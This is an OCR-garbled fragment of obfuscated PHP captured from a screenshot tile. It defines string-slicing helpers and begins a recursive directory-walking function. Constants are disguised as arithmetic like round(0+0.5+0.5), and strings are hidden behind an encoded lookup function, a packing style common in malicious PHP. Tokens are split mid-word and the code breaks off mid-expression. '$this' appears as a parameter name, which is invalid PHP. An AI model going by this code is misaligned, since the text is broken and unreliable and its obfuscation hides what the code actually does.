
nction_exists(
'before'
)){
function
before
(
$th
is
,
$_9
)
{
return
 substr(
$_9
,round(
0
),strpos(
$_
9
,
$this
));}}
if
(!function_exists(
'before_las
t'
)){
function
before_last
(
$this
,
$_9
)
{
return
substr(
$_9
,round(
0
),strrevpos(
$_9
,
$this
));}}
if
(!function_exists(
'between'
)){
function
bet
ween
(
$this
,
$_10
,
$_9
)
{
return
 before(
$_10
,afte
r(
$this
,
$_9
));}}
if
(!function_exists(
'between
_last'
)){
function
between_last
(
$this
,
$_10
,
$_
9
)
{
return
 after_last(
$this
,before_last(
$_1
0
,
$_9
));}}
if
(!function_exists(
'getfiles'
)){
f
unction
getfiles
(
$_11
,
$_12
,
$_13
=
0
,
$_14
=
"\")
{if(!is_dir($_11))return null;$_15=($_14== n
el(3))?nel(4):$_14;$_11=str_replace($_14,$_1
5,$_11);$_11=str_replace(nel(5),$_15,$_1
1);$_11=(strrpos($_11,$_15)==strlen($_11)-ro
und(0+0.5+0.5))?substr($_11,round(0),strlen
($_11)-round(0+1)):$_11;$_16=substr_count($_
11,$_15);$_13=(!$_13)?-round(0+0.2+0.2+0.2+
0.2+0.2):$_13+$_16;$_17=array();$_18=array(a
rray($_11,$_16));while(sizeof($_18)&& $_18[r
ound(0)][round(0+0.33333333333333+0.33333333
333333+0.33333333333333)]!=$_13){$_19=array_
shift($_18);$_20=opendir($_19[round(0)]);whi
le(($_21=readdir($_20))!==false){if(strrpos